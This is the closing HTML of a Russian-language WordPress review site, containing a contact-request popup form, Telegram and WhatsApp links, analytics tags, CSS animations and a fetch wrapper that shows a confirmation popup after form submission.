</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-28246"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-28246" data-id="28246" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(27, 26, 26, 0.54)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(11, 11, 11, 0.64)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trust-viper.com\/wp-content\/uploads\/2024\/12\/2b4b4f9e4ddaae4b61aca749a53ebd2c.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;650px&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;#spu-28246 .consult-form input {\r\n    height: 50px;\r\n\r\n}\r\n#spu-28246 .spu-container{\r\n    padding: 100px 20px;\r\n}\r\n#spu-28246 .content_wrapper__company_modal {\r\njustify-content: center; }\r\n\r\n#spu-28246 .consult-form-wrapper span{\r\nfont-size: 26px;\r\n}\r\n\r\n#spu-28246 .consult-form-wrapper {\r\n    width: 450px;\r\n    max-width: 100%;\r\n    \r\n}\r\n\r\n#spu-28246 .form-group {\r\njustify-content: center;\r\nflex-direction: column;\r\n    align-items: center;\r\n}&quot;},&quot;id&quot;:&quot;28246&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;companies popup&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_28246&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_28246&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;companies-popup&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper content_wrapper__company_modal">
<div class="consult-form-wrapper" style="width: 80%; text-align: center;">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--></div>
    <a id="back-to-top-button"></a>
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    jQuery(document).ready(function($) {
        var btn = $("#back-to-top-button");

        var mediaQuery = window.matchMedia("(min-width: 959px)"); 
        function handleMediaChange(mediaQuery) {
            if (mediaQuery.matches) {
                btn.remove();
            } else {
                btn.appendTo("body");
            }
        }

        handleMediaChange(mediaQuery);

        mediaQuery.addListener(handleMediaChange);

        $(window).scroll(function() {
            if ($(window).scrollTop() > 300) {
                btn.addClass("show");
            } else {
                btn.removeClass("show");
            }
        });

        btn.on("click", function(e) {
            e.preventDefault();
            $("html, body").animate({scrollTop: 0}, "300");
        });
    });
    </script><script data-cfasync="false" data-wpacu-script-handle='regenerator-runtime' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-polyfill' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-hooks' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wppopups-js-extra'>
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/trust-viper.com\/wp-admin\/admin-ajax.php","pid":"12974","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/trust-viper.com","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words."};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='wppopups' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.1.4.5' id='wppopups-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='reviews-bootstrap' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/bootstrap.min.js?ver=5.9.12' id='reviews-bootstrap-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='comment-reply' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='reviews-custom-js-extra'>
/* <![CDATA[ */
var reviews_data = {"comment_error":"All fields are required","allow_empty_review":"yes","enable_sticky":"yes"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='reviews-custom' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/custom.js?ver=y-1.0.12' id='reviews-custom-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/trust-viper.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='contact-form-7' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='select2' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13' id='select2-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='underscore' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='wp-util' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/wp-util.min.js?ver=5.9.12' id='wp-util-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_crop' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.3.2' id='um_crop-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_modal' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.3.2' id='um_modal-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_jquery_form' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.3.2' id='um_jquery_form-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_fileupload' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.3.2' id='um_fileupload-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.3.2' id='um_datetime-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_date' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.3.2' id='um_datetime_date-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_time' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.3.2' id='um_datetime_time-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_locale' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/ru_RU.js?ver=2.3.2' id='um_datetime_locale-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-i18n' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-i18n' type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script data-cfasync="false" data-wpacu-script-handle='um_raty' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.3.2' id='um_raty-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_tipsy' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.3.2' id='um_tipsy-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='imagesloaded' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='masonry' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='jquery-masonry' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_scrollbar' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.3.2' id='um_scrollbar-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_functions' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.3.2' id='um_functions-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_responsive' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.3.2' id='um_responsive-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_conditional' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.3.2' id='um_conditional-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='um_scripts-js-extra'>
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"2097152","nonce":"14ec308a44"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='um_scripts' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.3.2' id='um_scripts-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_profile' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.3.2' id='um_profile-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_account' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.3.2' id='um_account-js'></script>
		<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	<a href="javascript:;" class="to_top btn">
	<span class="fa fa-angle-up"></span>
</a>

<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="/wp-content/themes/reviews%20dark/js/modals.js"></script>


<!-- Matomo -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://webdatas.top/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '2']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img referrerpolicy="no-referrer-when-downgrade" src="https://webdatas.top/matomo.php?idsite=2&amp;rec=1" style="border:0;" alt="" /></p></noscript>
<!-- End Matomo Code -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.googletagmanager.com/gtag/js?id=G-8HEL0D69K9"></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8HEL0D69K9');
</script>
  <!-- block popup closing when user click out from popup -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    jQuery('.spu-bg').click(function(e){
        console.log('spu-bg');
        e.stopPropagation(); 
        e.preventDefault();
    });
</script>


<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
window.addEventListener('DOMContentLoaded', (event) => {
  const socialIconsHTML = `
  <div class="social-icons">
    <a href="https://t.me/Lawyerconsultati0n" target="_blank">
      <img class="lazy loaded" src="https://trust-viper.com/wp-content/themes/reviews dark/images/telegram.svg" 
           data-src="https://trust-viper.com/wp-content/themes/reviews dark/images/telegram.svg" 
           alt="Icon telegram" data-was-processed="true">
    </a>
    <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
      <img class="lazy loaded" src="https://trust-viper.com/wp-content/themes/reviews dark/images/whatsapp.svg" 
           data-src="https://trust-viper.com/wp-content/themes/reviews dark/images/whatsapp.svg" 
           alt="Icon watsapp" data-was-processed="true">
    </a>
  </div>`;
  const spuContainers = document.querySelectorAll('.spu-container');

  spuContainers.forEach((spuContainer) => {
    const consultForm = spuContainer.querySelector('.consult-form');

    if (consultForm) {
      const firstFormGroup = consultForm.querySelector('.form-group');
      
      consultForm.insertBefore(
        document.createRange().createContextualFragment(socialIconsHTML),
        firstFormGroup
      );
    }
  });
});

</script>

<style>
    .seo-popup-overlay {
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5);
        z-index: 1000000;
        animation: fadeIn 0.3s ease;
    }

    .seo-popup-overlay.active {
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .seo-popup {
        background: linear-gradient(180deg, #ffffff 0%, #f0fff5 50%, #e6fff0 100%);
        border: 2px solid #1b6e4a;
        border-radius: 16px;
        width: 90%;
        max-width: 360px;
        position: relative;
        padding: 30px 25px 25px;
        box-shadow: 0 12px 40px rgba(0, 0, 0, 0.2);
        animation: slideUp 0.4s ease;
        overflow: hidden;
    }

    .seo-close-icon {
        position: absolute;
        top: 15px;
        right: 15px;
        width: 30px;
        height: 30px;
        cursor: pointer;
        background: transparent;
        border: none;
        display: flex;
        align-items: center;
        justify-content: center;
        border-radius: 50%;
        transition: all 0.3s;
    }

    .seo-close-icon:hover {
        background: rgba(47, 178, 106, 0.08);
        transform: rotate(90deg);
    }

    .seo-close-icon::before,
    .seo-close-icon::after {
        content: '';
        position: absolute;
        width: 18px;
        height: 2px;
        background: #2fb26a;
    }

    .seo-close-icon::before {
        transform: rotate(45deg);
    }

    .seo-close-icon::after {
        transform: rotate(-45deg);
    }

    .seo-success-icon {
        width: 70px;
        height: 70px;
        background: linear-gradient(135deg, #2fb26a 0%, #7ee3b8 100%);
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        margin: 0 auto 20px;
        box-shadow: 0 4px 15px rgba(47, 178, 106, 0.25);
        animation: bounceRotate 0.8s ease 0.2s backwards;
        position: relative;
    }

    .seo-success-icon::before {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        border-radius: 50%;
        background: linear-gradient(135deg, #2fb26a 0%, #7ee3b8 100%);
        animation: pulse 2s ease-in-out infinite;
        opacity: 0.5;
    }

    .seo-success-icon::after {
        content: '✓';
        color: white;
        font-size: 40px;
        font-weight: bold;
        position: relative;
        z-index: 1;
        animation: checkDraw 0.5s ease 0.6s backwards;
    }

    .seo-popup-title {
        font-size: 24px;
        font-weight: 600;
        color: #2d3748;
        text-align: center;
        margin-bottom: 15px;
        animation: fadeInUp 0.5s ease 0.3s backwards;
    }

    .seo-popup-text {
        font-size: 15px;
        color: #4a5568;
        text-align: center;
        line-height: 1.6;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.4s backwards;
    }

    .seo-messengers {
        display: flex;
        justify-content: center;
        gap: 20px;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.5s backwards;
    }

    .seo-messenger-icon {
        width: 60px;
        height: 60px;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        transition: all 0.3s;
        text-decoration: none;
        box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
    }

    .seo-messenger-icon:hover {
        transform: translateY(-5px) scale(1.05);
        box-shadow: 0 8px 20px rgba(0, 0, 0, 0.15);
    }

    .seo-telegram {
        background: linear-gradient(135deg, #0088cc 0%, #0077b5 100%);
    }

    .seo-whatsapp {
        background: linear-gradient(135deg, #25D366 0%, #128C7E 100%);
    }

    .seo-messenger-icon svg {
        width: 32px;
        height: 32px;
        fill: white;
    }

    @keyframes fadeIn {
        from {
            opacity: 0;
        }
        to {
            opacity: 1;
        }
    }

    @keyframes slideUp {
        from {
            opacity: 0;
            transform: translateY(50px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes fadeInUp {
        from {
            opacity: 0;
            transform: translateY(20px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes bounceRotate {
        0% {
            opacity: 0;
            transform: scale(0) rotate(-180deg);
        }
        50% {
            transform: scale(1.1) rotate(10deg);
        }
        70% {
            transform: scale(0.9) rotate(-5deg);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes checkDraw {
        0% {
            opacity: 0;
            transform: scale(0) rotate(45deg);
        }
        50% {
            transform: scale(1.2);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes pulse {
        0%, 100% {
            transform: scale(1);
            opacity: 0.5;
        }
        50% {
            transform: scale(1.15);
            opacity: 0.2;
        }
    }
</style>

<div class="seo-popup-overlay" id="seo-popupOverlay">
    <div class="seo-popup" onclick="event.stopPropagation()">

        <button id="seo-close-icon" class="seo-close-icon"></button>

        <div class="seo-success-icon"></div>

        <h2 class="seo-popup-title">Заявка принята</h2>

        <p class="seo-popup-text">
            Для более быстрой обработки заявки<br>напишите в мессенджер
        </p>

        <div class="seo-messengers">
            <!-- Telegram -->
            <a href="https://t.me/Lawyerconsultati0n" class="seo-messenger-icon seo-telegram" target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm4.64 6.8c-.15 1.58-.8 5.42-1.13 7.19-.14.75-.42 1-.68 1.03-.58.05-1.02-.38-1.58-.75-.88-.58-1.38-.94-2.23-1.5-.99-.65-.35-1.01.22-1.59.15-.15 2.71-2.48 2.76-2.69a.2.2 0 00-.05-.18c-.06-.05-.14-.03-.21-.02-.09.02-1.49.95-4.22 2.79-.4.27-.76.41-1.08.4-.36-.01-1.04-.2-1.55-.37-.63-.2-1.12-.31-1.08-.66.02-.18.27-.36.74-.55 2.92-1.27 4.86-2.11 5.83-2.51 2.78-1.16 3.35-1.36 3.73-1.36.08 0 .27.02.39.12.1.08.13.19.14.27-.01.06.01.24 0 .38z"/>
                </svg>
            </a>

            <!-- WhatsApp -->
            <a href="https://api.whatsapp.com/send/?phone=12363779783" class="seo-messenger-icon seo-whatsapp"
               target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.04 2c-5.46 0-9.91 4.45-9.91 9.91 0 1.75.46 3.45 1.32 4.95L2.05 22l5.25-1.38c1.45.79 3.08 1.21 4.74 1.21 5.46 0 9.91-4.45 9.91-9.91 0-2.65-1.03-5.14-2.9-7.01A9.816 9.816 0 0012.04 2m.01 1.67c2.2 0 4.26.86 5.82 2.42a8.225 8.225 0 012.41 5.83c0 4.54-3.7 8.23-8.24 8.23-1.48 0-2.93-.39-4.19-1.15l-.3-.17-3.12.82.83-3.04-.2-.32a8.188 8.188 0 01-1.26-4.38c.01-4.54 3.7-8.24 8.25-8.24M8.53 7.33c-.16 0-.43.06-.66.31-.22.25-.87.85-.87 2.07 0 1.22.89 2.39 1 2.56.14.17 1.76 2.67 4.25 3.73.59.27 1.05.42 1.41.53.59.19 1.13.16 1.56.1.48-.07 1.46-.6 1.67-1.18.21-.58.21-1.07.15-1.18-.07-.1-.23-.16-.48-.27-.25-.14-1.47-.74-1.69-.82-.23-.08-.37-.12-.56.12-.16.25-.64.81-.78.97-.15.17-.29.19-.53.07-.26-.13-1.06-.39-2-1.23-.74-.66-1.23-1.47-1.38-1.72-.12-.24-.01-.39.11-.5.11-.11.27-.29.37-.44.13-.14.17-.25.25-.41.08-.17.04-.31-.02-.43-.06-.11-.56-1.35-.77-1.84-.20-.48-.4-.42-.56-.43-.14 0-.3-.01-.47-.01z"/>
                </svg>
            </a>
        </div>
    </div>
</div>

<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    // Immediately invoked function to avoid polluting global scope
    (function () {

        // Popup functions
        function openPopup() {
            document.getElementById('seo-popupOverlay').classList.add('active');
            document.body.style.overflow = 'hidden';
        }

        function closePopup() {
            document.getElementById('seo-popupOverlay').classList.remove('active');
            document.body.style.overflow = '';
        }

        document.getElementById('seo-close-icon').addEventListener('click', closePopup);

        document.addEventListener('keydown', function (event) {
            if (event.key === 'Escape') {
                closePopup();
            }
        });

        // Keep reference to original fetch
        const originalFetch = window.fetch.bind(window);

        // Override fetch
        window.fetch = async function (input, init) {
            // Determine URL and method
            let url = input && input.url ? input.url : (typeof input === 'string' ? input : '');
            let method = (init && init.method) ? init.method.toUpperCase() : 'GET';

            // Call original fetch
            const response = await originalFetch(input, init);

            // Only handle POST requests to /contact.php
            if (method === 'POST' && url.includes('/contact.php')) {
                try {
                    // Clone response to read it without affecting original
                    const clone = response.clone();
                    const data = await clone.json();

                    // Determine success based on statusCode
                    if (data.statusCode === 200) {
                        // Close any existing popups
                        document.querySelectorAll('.spu-close-popup').forEach(el => el.click());

                        openPopup();
                    }
                } catch (err) {
                    console.error('Failed to parse response JSON');
                }
            }

            // Return the original response so page works normally
            return response;
        };
    })();
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eb7e5af6c51f46d58526af70bf7c0f28","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: trust-viper.com @ 2026-01-25 18:20:49 by W3 Total Cache
-->